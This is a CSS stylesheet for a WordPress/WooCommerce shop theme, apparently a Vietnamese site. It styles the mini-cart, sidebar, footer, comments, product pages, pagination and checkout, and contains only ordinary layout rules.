/* ================================ mini-cart ==============================*/
p.woocommerce-mini-cart__empty-message {
    text-align: center;
}


div.dropdown-cart{
    min-width:250px;
}

.variation p{
    margin-bottom: 0px !important;
}
.variation dd{
    margin-bottom: 0px !important;
} 

ul.woocommerce-mini-cart li {
    padding: 0px 10px !important;
    position: relative;
    border-bottom: 1px solid #f4f4f4;
    margin: 10px 10px 10px 0px !important;
    padding-bottom: 10px !important;
    overflow: hidden;
}

ul.woocommerce-mini-cart li dl.variation{
    margin-bottom: 0px;
}

ul.woocommerce-mini-cart li a.remove_from_cart_button{
    position: absolute;
    right: -1px;
}

ul.woocommerce-mini-cart li a.remove_from_cart_button:hover{
    background: red;
    color: #fff !important;
}

ul.woocommerce-mini-cart li  a.remove {
    display: block;
    font-size: 1.5em;
    height: 1em;
    width: 1em;
    text-align: center;
    line-height: 1;
    border-radius: 100%;
    color: red!important;
    text-decoration: none;
    font-weight: 700;
    border: 0;
}


.dropdown-cart ul.cart_list li img, .dropdown-cart ul.product_list_widget li img{
    width: 65px !important;
    float: right;
}
span.quantity {
    color: red;
    display: block;
}
p.woocommerce-mini-cart__total.total {
    color: red;
    padding: 10px 10px;
    margin-bottom: 0px;
    font-size: 17px;
    text-align: center;
}

p.woocommerce-mini-cart__total.total>span , p.woocommerce-mini-cart__total.total .woocommerce-Price-currencySymbol{
    color: red;
}

p.woocommerce-mini-cart__total strong{
    color: #000;
}

p.woocommerce-mini-cart__buttons.buttons a {
    padding: 10px 10px;
    border-radius: 5px;
}

p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}

p.woocommerce-mini-cart__buttons a:first-child{
    margin-right: 10px;
    background: #c1364d;
    color: #fff;
}

p.woocommerce-mini-cart__buttons a:last-child{
    background: #09860e;
    color: #fff;
}


/* ================================ post index ==========================*/

#thongtin-huuich{
    margin-top: 30px;
}

.title-section-post {
    width: 100%;
    height: 43px;
    border-bottom: 1px solid #b2190b;
    margin-bottom: 20px;
}
.title-section-post .title_news {
    float: left;
    background: url(../images/bg_title.png) repeat-x;
    position: relative;
    height: 43px;
    padding-left: 14px;
    padding-right: 14px;
}

.title_news::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 14px;
    height: 43px;
    background: url(../images/bg_first_title.png);
}
.title_news::after {
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    width: 14px;
    height: 43px;
    background: url(../images/bg_end_title.png);
}

.title_news h3 {
    margin: 0;
    padding: 8px 12px;
    color: #ffea00;
    font-size: 22px;
    text-transform: uppercase;
    font-family: UTM_Amerika_Sans;
}
.title_news h3 a {
    color: #fff;
}
.thongtin-huuich .owl-nav{
    margin: 0;
    position: absolute;
    right: 1px;
    top: -55px;
}

.thongtin-huuich .owl-nav .owl-prev{
   background-color: #c71809;
   position: static;
    display: inline-block;
    margin: 0;
    opacity: 1;
    padding: 0px 10px;
    line-height: 30px;
    border-radius: 0px;
}

.thongtin-huuich .owl-nav .owl-next{
    background-color: #c71809;
   position: static;
    display: inline-block;
    margin: 0;
    opacity: 1;
    padding: 0px 10px;
    line-height: 30px;
    border-radius: 0px;
}

.hbimg {
    border: 1px solid #f0b0ae;
    text-align: center;
    background: #fff;
}
.hbimg img {
    padding: 9px;
}

.p_name {
    font-size: 18px;
    text-align: justify;
    max-height: 56px;
    padding: 10px 5px;
    overflow: hidden;
   
}

.p_name a{
     color: #970b11;
}

.excerpt-post {
    text-align: justify;
    padding: 10px 5px;
    max-height: 70px;
    overflow: hidden;
}

section#service-index {
    margin: 40px 0px;
    text-align: center;
}

#first_footer {
    width: 100%;
    height: 24px;
    background: url(../images/bg_top_footer.png) repeat-x;
}

/*================================ register new ==============================*/
section#register-news {
    padding: 30px 0px;
    background-color: #f5f5f5;
}
.des-form {
    overflow: hidden;
    font-size: 18px;
}
.title-form b {
    display: block;
    font-size: 28px;
    color: #ed1b24;
    padding-bottom: 3px;
}
.form-input-wrap {
    position: relative;
}
.form-input-wrap .form-regis {
    border: 1px solid #f52031;
    font-size: 17px;
    color: #666;
    background-color: Transparent;
    padding: 25px 10px;
}
.form-input-wrap .btn-send-res {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 11px;
    font-size: 20px;
    font-weight: 600;
}
/* ==========================  sidebar-product ===============================*/

.sidebar-item .title-news-sidebar{
    width: 100%;
}

.sidebar-item .title-news-sidebar {
    background: url(../images/bg_title.png) repeat-x;
    position: relative;
    height: 43px;
    padding-left: 14px;
    padding-right: 14px;
}
.sidebar-item .title-news-sidebar::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 14px;
    height: 43px;
    background: url(../images/bg_first_title.png);
}

.sidebar-item .title-news-sidebar::after {
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    width: 14px;
    height: 43px;
    background: url(../images/bg_end_title.png);
}

.sidebar-item .title-news-sidebar h3.h-title {
    font-size: 20px;
    padding: 9px 0;
    text-align: center;
    color: #fff;
    margin:0px auto;
}

.sidebar-item ul.product-categories {
    padding: 5px 17px 30px;
    border: 1px solid #d9d9d9;
    background: #e6e6e6;
    background: -moz-linear-gradient(0deg,#e9e9e9 28%,#FFF 67%);
    background: -webkit-gradient(linear,0deg,color-stop(28%,e9e9e9),color-stop(67%,FFFFFF));
    background: -webkit-linear-gradient(0deg,#e9e9e9 28%,#FFF 67%);
    background: -o-linear-gradient(0deg,#e9e9e9 28%,#FFF 67%);
    background: -ms-linear-gradient(0deg,#e9e9e9 28%,#FFF 67%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1301FE',endColorstr='#F4F60C',GradientType='1');
    background: linear-gradient(0deg,#e9e9e9 28%,#FFF 67%);
}

.sidebar-item ul.product-categories li {
    padding: 10px 7px;
    font-size: 14px;
    background: url(../images/line_sub.png) no-repeat left bottom;
}

.sidebar-item ul.product-categories li a {
    color: #b4190c;
    padding-left: 16px;
    background: url(../images/arrow_right.png) no-repeat 0;
}


.sidebar-shop .title-item {
    cursor: pointer;
    font-size: 16px;
    font-weight: 700;
    margin: 0 0 12px;
    position: relative;
    text-transform: uppercase;
    border-bottom: 1px solid #e8e8e8;
    margin: 0;
    padding: 10px 20px;
}

.sidebar-shop .item-sidebar {
    border: 1px solid #e8e8e8;
    margin-bottom: 30px;
    overflow: hidden;
   /* padding: 22px 20px;*/
}

.sidebar-shop .sidebar-item{
    margin-bottom: 15px;
}

.box-widget {
    padding: 20px;
}

.box-widget ul li {
    border-bottom: 1px dotted #eee;
    padding: 10px 0;
}

.title-product-sidebar {
    float: left;
    width: 100%;
}

.thumbnail-sidebar a {
    display: block;
    overflow: hidden;
}

.thumbnail-sidebar a img {
    width: 100%;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}

.title-product-sb {
    font-size: 16px;
    margin: 5px 0 8px;
    line-height: 1.5;
}

.list-product-news{
    padding: 10px 10px;
    background: #fff;
}

.item-sidebar ul li {
    border-bottom: 1px solid #e8e8e8;
    padding: 18px 0;
}

.box_sub_cate .title {
    width: 100%;
}


/* ============================== Footer ================================== */

.main-footer {
    background: #212121;
    border-top: 1px solid red;
    color: #fff;
    padding: 20px 0 15px 0;
    font-family: 'Roboto Condensed';
}

.top-footer {
    overflow: hidden;
    margin-top: 30px;
}

.menu-footer-container {
    padding: 20px;
}



#menu-footer li a{
    color: #000000;
}

.menu-footer li{
    float: left;
}

.menu-footer a {
    border-left: 1px solid #dadada;
    display: block;
    line-height: 14px;
    padding: 0 13px;
}

#email_newsletter {
    width: 100%;
    height: 37px;
    padding: 0 5px;
    float: left;
    border: solid 1px #ffffff;
    background: transparent;
    color: #fff;
    margin-bottom: 10px;
}

.footer-box a{
    color: #fff;
    transition: all 0.3s;
}

.footer-box ul li:hover a{
    margin-left: 5px;
}

.footer-box h2 {
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 13px;
    text-transform: uppercase;
}

.footer-box ul.menu li {
    margin-bottom: 8px;
}

.footer-box-contact .fa {
    color: #fe9c00;
    font-size: 18px;
    width: 25px;
}
.footer-box-contact > li i {
    left: 0;
    position: absolute;
    top: 0;
}

.footer-box-contact > li {
    margin-bottom: 20px;
    padding-left: 30px;
    position: relative;
}

.bct img{
    width: 130px;
}


.copyright {
    padding: 10px 0;
    background-color: #404041;
    color: #9c9a9a;
    text-align: center;
    margin-bottom: 0px;
}
.copyright a {
    color: #9c9a9a;
}
.dkkd-ft {
    background:#4c4c4e;
    padding: 10px 0px;
    color: #fff;
}


/*============================single post =================================*/

.title-single-post h1{
    margin-top: 0px;
    font-size: 30px;
    font-weight: bold;
}

.list-product .related li {
    padding: 4px 0px;
}
 
.meta-post-news {
    overflow: hidden;
    border-bottom: 1px solid #ccc;
    padding-bottom: 4px;
}

.social-share ul li {
    float: right;
}

.social-share {
    overflow: hidden;
}
.content-post-single{
    margin-top: 10px;
}

.content-post-single ol{
    margin-left: 40px;
}

.content-post-single ul{
    margin-left: 40px;
}


ul.related li i {
    margin-right: 5px;
}

/*=========================== single product ===============================*/

.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
    width: 100%;
}

.wrap-head-single-product {
    display: block;
    overflow: hidden;
    background: #fff;
    margin: 0px 15px;
    margin-bottom: 20px;
}

.woocommerce div.product div.images {
    margin: 15px 0px;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
    float: left;
    width: 100%;
}

.info-product-sg h1.product_title{
    margin: 10px 0px !important;
    padding-bottom: 10px !important;
    border-bottom: 2px solid #000;
    font-size: 30px;
}

.discount-prodetail {
    width: 42px;
    height: 42px;
    background: url(../images/discount_prodetail.png);
    position: absolute;
    text-align: center;
    line-height: 44px;
    font-size: 14px;
    color: #fdfdfd;
    left: 0;
    top: 0;
    font-weight: bold;
    z-index: 99;
}

.woocommerce-product-details__short-description ul li {
    padding: 3px 0px;
    list-style: square;
    margin-left: 15px;
}

.price-product {
    margin-bottom: 15px;
}
.price-product .price-sale b {
    color: #eb2228;
    font-size: 22px;
}
.price-product .price-regular {
    padding-left: 15px;
}
.price-product .price-regular b {
    color: #999;
    text-decoration: line-through;
}

.quantity input.input-text{
    height: 39px;
}
button.cart-single-plus {
    display: none !important;
    background: #ffeb70 !important;
    color: #8e0003 !important;
    border: 1px solid #8e0003 !important;
    font-size: 16px !important;
}

a.btn.btn-call {
        background: #ffeb70;
    color: #8e0003;
    border: 1px solid #8e0003;
    /* font-size: 16px; */
    /* margin-left: 3px; */
    font-weight: bold;
    /* height: 39px; */
    /* line-height: 28px; */
    border-radius: 3px;
    width: calc(100% - 55px);
}
a.btn.btn-call>span {
    font-size: 13px;
    display: block;
    font-weight: 500;
    text-transform: initial;
}

.form-single-sdt {
    background: green;
    padding: 10px;
    margin-bottom: 30px;
}

.form-single-sdt form{
    position: relative;
}
.form-single-sdt form p{
    margin: 0px;
}
.form-single-sdt form .ip-sdt{
    border: 0;
    font-size: 12px;
    color: #999;
    display: inline-block;
    padding: 5px 5px 5px 5px;
    margin-top: 3px;
}
.form-single-sdt form .wpcf7-submit {
    width: 66px;
    height: 27px;
    border: 0;
    background-color: #f15a22;
    font-size: 14px;
    color: #fff;
    font-weight: bold;
    position: absolute;
    top: 3px;
    right: 0;
}
.title-km {
    position: relative;
    border: solid 1px #3caea6;
    border-radius: 5px;
    padding: 15px;
}
.title-km .km-sale-title {
    background: #fff url(../images/bi.png) no-repeat 10px 1px;
    position: absolute;
    top: -17px;
    left: 10px;
    padding-left: 35px;
    height: 26px;
    line-height: 30px;
    padding-right: 10px;
    font-weight: bold;
    font-size: 14px;
    border-radius: 5px;
}
.title-km ul li {
    list-style: circle;
    margin-left: 15px;
}
.title-km ul li b {
    color: red;
}
.chinhsach-banhang .item-csbh-sg img {
    width: 34px;
    height: 34px;
    float: left;
    margin-right: 10px;
}
.chinhsach-banhang .item-csbh-sg {
    border-bottom: 1px dashed;
    font-size: 16px;
    padding: 5px 0px;
}
.chinhsach-banhang .item-csbh-sg:last-child {
    border-bottom: none;
    padding-bottom: 0;
}
.showroom {
    display: block;
    width: 100%;
    margin-top: 10px;
    overflow: hidden;
    padding: 10px;
    background: #f2f2f2;
    border: 1px dotted red;
}
.showroom b {
    color: red;
}

.content-product-sg {
    background: #fff;
    padding: 20px;
}
.comment-product {
    border: 1px solid #ccc;
    margin: 10px 0px;
    padding: 10px;
}

.buy-under-content {
    display: block;
    overflow: hidden;
    background: #fff;
    margin: 15px 15px;
    padding: 10px;
}

.buy-under-content img{
    width: 120px;
    float: left;
    margin-right: 5px
}
.title-buc span:first-child {
    font-size: 18px;
    display: block;
}

.buy-under-content .btn.btn-call{
    width: 100%;
    margin-bottom: 5px;
}


.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author, .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author {
    padding-right: 15px;

}
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author, .woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email, .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author, .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email {
    width: 50%;
    float: left;
}
.woocommerce #review_form #respond p {
    margin: 0 0 10px;
}
#review_form label, #commentform label {
    color: #333;
    text-transform: uppercase;
    display: block;
    font-size: 13px;
    margin: 0 0 10px;
}

.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author input, .woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email input, .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author input, .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email input {
    width: 100%;
}
.woocommerce #reviews #review_form_wrapper .comment-form input,
 .woocommerce-page #reviews #review_form_wrapper .comment-form input
 {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
    padding: 7px 10px;
    width: 60%;
}
.comment-product input, .comment-product textarea, .comment-product button {
    outline: medium none !important;
    border: 1px solid #ccc;
    margin-bottom: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    padding: 0px 5px;
}

.woocommerce #reviews #review_form_wrapper .comment-form input#submit:hover, .woocommerce-page #reviews #review_form_wrapper .comment-form input#submit:hover {
    color: #fff;
}
.woocommerce #reviews #review_form_wrapper .comment-form input#submit, .woocommerce-page #reviews #review_form_wrapper .comment-form input#submit {
    width: auto;
    color: #fff;
    background-color: #f3390a !important;
}

.woocommerce #review_form #respond .form-submit input {
    left: auto;
}
p.form-submit {
    display: block;
    width: 100%;
    overflow: hidden;
}

.item-sidebar-content {
    margin-top: 10px;
}

.quatang_dikem {
    background: #f4f4f4;
    padding: 5px;
    border-radius: 5px;
}

.woocommerce-billing-fields__field-wrapper input{
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

#order_comments{
      display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

/*=============================== phan trang ===========================*/
.wp-pagenavi {
    margin-top: 20px;
    margin-bottom: 20px;
     text-align: center; 
    /*float: right;*/
}

.wp-pagenavi .pages {
    padding: 5px 10px;
    background: white;
    border-radius: 3px;
    color: #428bca;
    border: 1px solid #ddd;
}

.wp-pagenavi .larger{
   padding: 5px 10px;
    background: white;
    border-radius: 3px;
    color: #428bca;
    border: 1px solid #ddd;
}
.wp-pagenavi .smaller{
   padding: 5px 10px;
    background: white;
    border-radius: 3px;
    color: #428bca;
    border: 1px solid #ddd;
}
.wp-pagenavi .current {
    background: lightgreen;
    border: 1px solid gray !important;
    color: white;
    padding: 4px 10px;
    border-radius: 3px;
}

.wp-pagenavi .nextpostslink{
   padding: 5px 10px;
    background: white;
    border-radius: 3px;
    color: #428bca;
    border: 1px solid #ddd;
}
.wp-pagenavi .previouspostslink{
   padding: 5px 10px;
    background: white;
    border-radius: 3px;
    color: #428bca;
    border: 1px solid #ddd;
}

.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ng{
    overflow: hidden;
}

/*Comment style*/
span.title_comment {
    font-size: 20px;
    color: #606664;
    line-height: 1.3em;
    font-weight: 700;
    margin: 0 0 15px;
    display: inline-block;
}
.comment-author.vcard {
    width: 25px;
}
#formcmmaxweb {
    overflow: hidden;
    position:relative;
    margin-bottom: 20px;
}
#formcmmaxweb .nameuser {
    text-align: left;
}
#formcmmaxweb .avatarmw img {
    float: left;
    margin: 5px 10px 0 0;
    border: 1px solid #ccc;
    padding: 5px;
}
.comments-title-maxweb {
    margin: 30px 0;
    font-weight: normal;
}
.commentlist {
margin-top: 10px;
}
.comment-author.vcard {
    float: left;
    clear: both;
    z-index: 2;
    position: relative;
    text-align: center;
}
.commentlist li {
    overflow: hidden;
    clear: both;
    margin-bottom: 10px;
}
.commentlist .children {
    margin-top: 10px;
}
.commentBody em {
    color: red;
}
.commentBody {
    position: relative;
    margin-left: 35px;
    overflow: hidden;
}
.comment-meta.commentmetadata {
    position: relative;
    padding: 0;
    margin: 0 0 5px;
}
.noidungcomment {
    font-size: 16px;
    line-height: 24px;
}
.cancel-comment-reply a {
    font-size: 14px;
    text-decoration: none;
    color: #a9883f;
}
.nocomments {
    border-color: #D98D8D;
    background-color: #FFCECE;
    background-position: left -792px;
    color: #665252;
    padding: 10px;
}
.comment-meta.commentmetadata .ngaythang {
    position: absolute;
    top: 0;
    right: 0;
    color: #337ab7;
    opacity: 0.3;
    font-size: 12px;
}
.commentBody:hover .comment-meta.commentmetadata .ngaythang{
    opacity: 1;
}
.commentBody .reply {
    float: right;
    margin: 0;
    position: absolute;
    bottom: 0;
    right: 0;
}
.comment-meta.commentmetadata .fn {
    font-weight: 700;
    color: #333;
    margin: 0;
    text-transform: capitalize;
    font-size: 17px;
    line-height: 22px;
    margin-top: 2px;
}

ol.commentlist_mw,
ol.commentlist_mw ul.children {
  list-style: none;
}
ol.commentlist_mw li{
    margin-bottom: 10px;
}
ol.commentlist_mw > ul.children{
    margin: 10px 0 15px 35px;
    background: #f1f1f1;
    padding: 10px;
    position: relative;
}
ol.commentlist_mw > ul.children:before {
    content: '';
    position: absolute;
    top: -10px;
    left: 14px;
    width: 0;
    height: 0;
    border-bottom: 10px solid #f1f1f1;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
}
div.error {
    color: red;
    font-size: 12px;
    text-align: left;
    line-height: 16px;
    margin: 3px 0 0;
}
.tools_comment a {
    color: #4a90e2;
    font-size: 14px;
    position: relative;
    padding: 0 15px 0 0;
    margin: 0 7px 0 0;
    line-height: 14px;
}
.tools_comment a:after {
    content: "";
    width: 4px;
    height: 4px;
    top: 50%;
    margin-top: -2px;
    background: #999;
    position: absolute;
    right: 0;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}
.tools_comment a:last-child:after{
    display: none;
}
.tools_comment a:last-child{
    padding: 0;
    margin: 0;
}
.noidungcomment p {
    margin: 0 0 5px;
}
#formcmmaxweb  input[type="submit"],
#formcmmaxweb input[type="button"],
#formcmmaxweb input[type="reset"],
#formcmmaxweb article.post-password-required input[type=submit],
#formcmmaxweb li.bypostauthor cite span {
    padding: 6px 10px;
    padding: 0.428571429rem 0.714285714rem;
    font-size: 11px;
    font-size: 0.785714286rem;
    line-height: 1.428571429;
    font-weight: normal;
    color: #7c7c7c;
    background-color: #e6e6e6;
    background-repeat: repeat-x;
    background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
    background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
    background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
    background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
    background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
    border: 1px solid #d2d2d2;
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
#formcmmaxweb button, #formcmmaxweb input, #formcmmaxweb textarea {
    border: 1px solid #ccc;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    font-family: inherit;
    padding: 6px;
    padding: 0.428571429rem;
}
#formcmmaxweb button,
#formcmmaxweb input[type="submit"],
#formcmmaxweb input[type="button"],
#formcmmaxweb input[type="reset"] {
    cursor: pointer;
}
.reply a.comment-reply-link {
    color: #337ab7;
    text-decoration: none;
    font-weight: 400;
    font-size: 12px;
}
.reply a.comment-reply-link:hover {
    color: #c7a611;
}
#formcmmaxweb p,
#formcmmaxweb input,
#formcmmaxweb textarea{
    width: 100%;
    background: transparent;
    outline: none;
    font-size: 14px;
}
#formcmmaxweb input,
#formcmmaxweb textarea{
    border: 1px solid #d7d7d7;
    color: #2e2e2e;
    display: block;
}
#formcmmaxweb input:focus,
#formcmmaxweb textarea:focus{
    border-color: #337ab7;
}
#formcmmaxweb p{
    margin-bottom: 10px;
    text-align: center;
}
#formcmmaxweb #commentform p{   
    overflow: hidden;
}
#formcmmaxweb .name-email p{
    width: 50%;
    float: left;
}
#formcmmaxweb .name-email p:first-child{
    padding-right: 5px;
}
#formcmmaxweb .name-email p:last-child{
    padding-left: 5px;
}
#formcmmaxweb input#submit {
    width: auto;
    font-weight: 400;
    color: #fff;
    background: #337ab7;
    padding: 6px 20px;
    border: none;
    float: left;
    font-size: 16px;
    outline: none;
}
#formcmmaxweb input#submit:hover {
    background: #c7a611;
}
#formcmmaxweb  ::-webkit-input-placeholder {
   color: #999999;
}

#formcmmaxweb ::-moz-placeholder { /* Firefox 18- */
   color: #999999;  
}

#formcmmaxweb ::-moz-placeholder {  /* Firefox 19+ */
   color: #999999;  
}

#formcmmaxweb ::-ms-input-placeholder {  
   color: #999999;  
}
/*#comment style*/



.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
    overflow: hidden;
}


/*======================== lien he========================*/

.contactInfo .media .media-left {
    width: 75px;
    height: 75px;
    line-height: 75px;
    text-align: center;
    background-color: #2c8d49;
    color: #ffffff;
    padding-right: 0;
    margin-right: 25px;
    font-size: 35px;
    float: left;
}

#hotphone {
    position: fixed;
    background: #ea281b;
    color: #fff;
    font-size: 20px;
    text-align: left;
    padding: 6px 20px;
    bottom: 3px;
    left: 3px;
    font-weight: 600;
    z-index: 9999;
    border-radius: 6px;
}

#hotphone a {
    color: #fff;
    text-decoration: none;
}


.mm-slideout { z-index:auto;}


/* =WordPress Core
————————————————————– */
table {
  border-collapse: collapse;
}

table, th, td {
  border: 1px solid black;
}

.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
display:block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float:left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float:right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float:left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin:0;
max-width: 98.5%;
padding:0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size:11px;
line-height:17px;
margin:0;
padding:0 4px 5px;
}

/* ==================== back to top =====================*/
@-webkit-keyframes AnimationName {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
@-moz-keyframes AnimationName {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
@keyframes AnimationName {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
* {
  box-sizing: border-box;
}

.m-backtotop {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: fixed;
  bottom: -50px;
  right: 20px;
  width: 50px;
  height: 50px;
  background: #222;
  border-radius: 25px;
  text-align: center;
  border: 2px solid #fff;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  opacity: 0;
  overflow: hidden;
  color: #fff;
}
.m-backtotop.active {
  bottom: 15px;
  opacity: 1;
}
.m-backtotop > div {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.m-backtotop > div.arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  opacity: 1;
}
.m-backtotop > div.text {
  font-size: 5px;
  font-size: 0.5rem;
  line-height: 10px;
  text-transform: uppercase;
  font-weight: 900;
  font-family: "Open Sans", sans-serif;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateY(50%) translateX(-50%);
  opacity: 0;
  margin-top: 1px;
}
.m-backtotop:hover {
  transform: scale(1.1);
  bottom: 20px;
  cursor: pointer;
  background: black;
  box-shadow: 0 10px 5px rgba(0, 0, 0, 0.1);
}
.m-backtotop:hover > div.arrow {
  transform: translateY(-150%) translateX(-50%);
  opacity: 0;
}
.m-backtotop:hover > div.text {
  transform: translateY(-50%) translateX(-50%);
  opacity: 1;
}
/*-- Custom Page CheckOut */

.woocommerce table.shop_table {
    border: none;
    text-align: center;
    border-bottom: 1px solid rgba(0,0,0,.1);
    border-radius: 0;
}
.woocommerce table.shop_table .product-name{
    text-align: left;
}
.woocommerce table.shop_table td {
    border: none;
}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 95px;
    box-shadow: none;
}
.woocommerce-Price-amount{
    font-size: 20px;
    color: #d0021b;
    font-weight: bold;
}
.woocommerce .quantity .qty {
    border-top: none;
    border-bottom: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    width: 2.5em;
    font-size: 20px;
}
.wac-qty-button {
    background: none !important;
    font-size: 20px;
}
.woocommerce a.remove {
    color: #bbb!important;
    margin-left: 30%;
    margin-top: 10px;
}
.woocommerce-cart-form .product-thumbnail .product-remove{
    position: relative;
}
.woocommerce-cart-form .product-thumbnail .product-remove span{
    position: absolute;
    top: 0;
    left: 50%;
}
.product-subtotal .total-right{
    float: right;

}
.wac-quantity {
    width: auto;
    border: 1px solid #ddd;
}
.woocommerce-checkout #payment div.payment_box{
    max-height: 150px;
    overflow: auto;
}
.woocommerce-billing-fields__field-wrapper input{
    height: 40px;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 50%;
    overflow: visible;
}
/*.woocommerce-checkout #wrap-news-page .woocommerce{*/
    /*padding: 10px 150px;*/
/*}*/
#hear_about_us_field{
    padding-bottom: 8px;
}
#hear_about_us_field input[type=radio] {
    margin-left: 30px;
}
#hear_about_us_field input[type=radio]:checked:before {
    margin: 3px;
}

input[type=radio]:checked:before {
    content: "\2022";
    text-indent: -9999px;
    border-radius: 50px;
    font-size: 24px;
    width: 6px;
    height: 6px;
    margin: 3.5px;
    line-height: 14px;
}
input[type=radio] {
    border: 1px solid #fc701b;
    background: #fff;
    color: #fc701b;
    clear: none;
    cursor: pointer;
    display: inline-block;
    line-height: 0;
    height: 16px;
    margin: -4px 4px 0 0;
    outline: 0;
    padding: 0!important;
    text-align: center;
    vertical-align: middle;
    width: 16px;
    min-width: 16px;
    -webkit-appearance: none;
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    transition: .05s border-color ease-in-out;
    border-radius: 50%;
}

.woocommerce-billing-fields  h3{
    display: none;
}
#hear_about_us_field{
    text-align: center;
    font-weight: 700;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    width: 60%;
    padding: 20px 0;
    float: none;
    background: #fc701b;
    text-transform: uppercase;
}
.woocommerce-checkout #payment div.form-row {
    text-align: center;
}
.woocommerce-checkout #payment {
    padding: 15px;
}
.woocommerce-cart-form .product-subtotal{
    padding-bottom: 20px;
    border-bottom: 1px solid #ddd;
    font-size: 20px;
    font-weight: bold;
}
#customer_details .woocommerce-billing-fields {
    padding-top: 20px;
}
